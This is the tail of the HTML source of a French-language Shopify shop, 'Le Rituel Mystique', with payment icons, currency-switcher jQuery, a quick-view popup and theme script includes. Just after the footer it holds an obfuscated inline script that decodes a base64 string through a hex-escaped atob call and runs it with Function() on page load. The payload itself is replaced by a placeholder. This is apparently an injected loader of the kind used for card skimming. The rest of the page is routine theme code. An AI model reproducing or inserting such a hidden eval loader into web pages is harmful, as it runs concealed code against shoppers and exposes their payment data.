1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li> 
          
          
        </ul>
      </div>
      
      
      
      <div class="box-design-by text-center">
        <ul class="list-inline-block">
          
        </ul>
        
        
        <h3 class="title14">2023 © Le Rituel Mystique, Tous droits réservés</h3>
        
      </div>
      
      
    </div>
  </div>
</footer>

<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>
</div>

  <a href="#" class="scroll-top bg-color"><i class="fa fa-angle-up"></i></a>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/fastclick.js?v=180948248748138531451676308969" type="text/javascript"></script>
  
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.currencies.min.js?v=130900459728287867761676308972" type="text/javascript"></script>

<script>

// Pick your format here:
// money_format or money_with_currency_format
  
  Currency.format = 'money_format';
  

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

var cookieCurrency = Currency.cookie.read();
console.log(cookieCurrency);
// Fix for customer account pages.
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

// Saving the current price.
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// Select all your currencies buttons.
var buttons = jQuery('#currencies li a');

// If there's no cookie or it's the shop currency.
if (cookieCurrency == null || cookieCurrency === shopCurrency) {
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + shopCurrency + ']').addClass('selected');
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + cookieCurrency + ']').addClass('selected');
}

// When customer clicks on a currency button.
buttons.click(function() {
  buttons.removeClass('selected');
  jQuery(this).addClass('selected');
  var newCurrency =  jQuery(this).attr('data-currency');
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

// For options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timber.js?v=34354813360988263421677159982" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  
  

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.js?v=121128776427328609051676308967" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.js?v=153308682288142444791676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.js?v=109048492875756203911676308971" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.js?v=172343525520528680791676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/masonry.pkgd.min.js?v=169702026400431145111676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.jcarousellite.min.js?v=11596251283019867121676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.elevatezoom.min.js?v=42075880531390507011676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/popup.min.js?v=7634081968790529061676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timecircles.min.js?v=23583425530738264031676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/wow.min.js?v=183410825792252426831676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/instafeed.min.js?v=90032470946696484961676308971" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.js?v=158059192510106695801676308976" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-plugins.js?v=140485452709647195161676308968" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/quickview.js?v=41849324225550059941676309000" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/collection.js?v=158780937651888182671676308999" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-scripts.js?v=106977700758387414671676308999" type="text/javascript"></script>
  
  <!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label br-product-popup">
  <div class="overlay no-background"></div>
  <div class="content product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-xs-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image product-single-photos br-product__media br-product-slide-vertical-image pb-0"></div>
          <div class="more-views owl-carousel-play pt-5 ">
            <div class="engoc_hide_owl_control owl-carousel"  data-items="4" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-xs-6">
        <div class="br-product-detail__container">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name product-title title24 text-uppercase dark font-bold dosis-font"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" data-productid="8122825244960" method="post" class="variants CartContainer">
                  <div class="prices product-price dosis-font variation-price mb-15">                  
                    <del class="compare-price dark opaci title14"></del>
                    <ins class="price title18 color font-bold"></ins>
                  </div>

                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' data-productid='8122825244960' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    <div class="product-quantity">
                      <label style="margin-top:20px">Quantité</label>
                      
                      <div class="quantity-all js-qty" style="margin: 5px 0 20px;">
                        <span  class='qtyminus' data-field='quantity'><i class="fa fa-minus"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity" style="padding: 10px 15px; text-align: center;">
                        <span class='qtyplus' data-field='quantity'><i class="fa fa-plus"></i></span>
                      </div>
<!--                       <div class="total-price product-price">
                        <label class="engoc_subtt_qw">Total:</label>
                        <span class="sub_total_price"></span>
                      </div> -->
                    </div>

                    <div class="actions">
                      <button type="submit" class="btn-addToCart shop-button bg-dark addcart-link font-bold text-uppercase">Ajouter au panier</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="fa fa-close"></i></a>
    </div>
  </div>
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div> 
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="fa fa-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9 f-left">
        <div class="product-info f-left">
          <p class="product-name"></p>
          <p class="success-message">Ajouté au panier avec succès !</p>

        </div>
        <div class="actions mt-24">
          <button class="continue-shopping shop-button bg-dark" onclick="javascript:void(0)">Continuer vos achats</button>
          <button class="shop-button bg-dark " onclick="window.location='/cart'">Aller au panier</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  
</script>
  
  


  <script>
  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() { 
      
        
      
        
      
        
      
        
      
      jQuery('.single-option-selector').trigger('change');
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }
  </script>

  </div>
  </div>
  <div id="shopify-block-6143736321357441667" class="shopify-block shopify-app-block">

<script data-src="//code.tidio.co/gytdvu60yitgjjljvhj2vvzsfikopzvh.js?extensionVersion=1.1.0" async=""></script>
</div>
  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/themysticalritual.js" type="text/javascript"></script>          
</body>
</html>
